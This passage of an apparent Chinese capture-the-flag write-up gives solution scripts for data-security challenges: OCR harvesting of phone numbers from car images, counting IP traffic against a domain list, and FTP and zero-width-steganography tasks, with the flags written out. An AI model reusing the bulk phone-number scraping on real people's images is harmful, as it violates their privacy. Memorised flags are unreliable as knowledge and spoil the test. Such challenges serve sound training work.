print(f"[+] 共提取到 {len(results)} 个张姓客户,结果已保存到 {output_file}")
得到文本搜一下张华强发现有

得到文件的位置打开F12得到

题目四
同三一起出
题目五:
import easyocr
import re
import os
# 创建OCR读取器对象
reader = easyocr.Reader(['ch_sim', 'en'], gpu=True)
# 定义手机号码的正则表达式(中国大陆手机号码)
phone_pattern = re.compile(r'\b1[3-9]\d{9}\b')
# 文件夹路径
folder_path = './car'
# 输出文件路径
output_file = './output_phones.txt'
# 打开输出文件
with open(output_file, 'w', encoding='utf-8') as f:
# 遍历文件夹中的所有文件
for i in range(2000):
# 构造完整的图像路径
image_path = f"./car/{i}.jpg"
# 从图像中读取文字
results = reader.readtext(image_path, detail=0)
# 遍历提取结果,查找匹配的手机号码
for text in results:
match = phone_pattern.search(text)
if match:
phone_number = match.group() # 获取匹配的手机号码
# 将手机号码和文件名写入输出文件
f.write(f"{i}: {phone_number}\n")
print(f"提取到手机号码:{phone_number},来自文件:{i}")
print(f"手机号码提取完成,结果已保存到 {output_file}")0: 13363394847
1: 14554050765
2: 18008012476
3: 15085971687
4: 13264311498
5: 13340263008
6: 18808820184
7: 13235304067
8: 14593144363
9: 13261195336
10: 18564515295
11: 14570964782
12: 13100770245
13: 18105685872
14: 18597205169
15: 18977619546
16: 18103685102
......使用ocr文字识别将所有车辆图片中的文字提取出,并正则匹配手机号码,将所有手机号提取出后,按照手机号搜索到对应图片,获取车牌号。

用手机号搜这个识别的信息13891889377找到车牌号浙B QY318
数据跨境
题目一
tshark导出ip.src和ip.dst数据
import json
from collections import defaultdict
# 文件路径
json_file = "1.json"
traffic_file = "traffic.txt"
output_file = "answer.txt"
# 读取敏感域名清单
with open(json_file, "r", encoding="utf-8") as f:
data = json.load(f)
# 构建 IP -> 域名 映射
ip_to_domain = {}
for category in data["categories"].values():
domains = category.get("domains", {})
for domain, ip in domains.items():
ip_to_domain[ip] = domain
# 读取流量数据并统计访问清单 IP 的次数
ip_counter = defaultdict(int)
with open(traffic_file, "r", encoding="utf-8") as f:
for line in f:
parts = line.strip().split()
if len(parts) != 2:
continue
src_ip, dst_ip = parts
if dst_ip in ip_to_domain:
ip_counter[dst_ip] += 1
# 找出访问次数最多的 IP
if ip_counter:
most_visited_ip = max(ip_counter.items(), key=lambda x: x[1])
ip = most_visited_ip[0]
count = most_visited_ip[1]
domain = ip_to_domain[ip]
# 输出格式为:example.com:1.1.1.1:9999
result_line = f"{domain}:{ip}:{count}"
# 写入答案
with open(output_file, "w", encoding="utf-8") as out:
out.write(result_line + "\n")
print("✅ 分析完成,结果为:")
print(result_line)
else:
print("⚠️ 没有匹配到访问清单中的任何 IP 地址。")
得到flag{chrome.com:57.195.144.48:20498}
题目二
wireshark直接导出FTP流量的数据

文件后存在零宽隐写

b'id:09324810381_time:20250318135114'
题目三

最后四位听不清,实际上是主办方支撑单位
江苏工匠学院君立华域
flag{jiangsugongjiangxueyuanjunlihuayu}


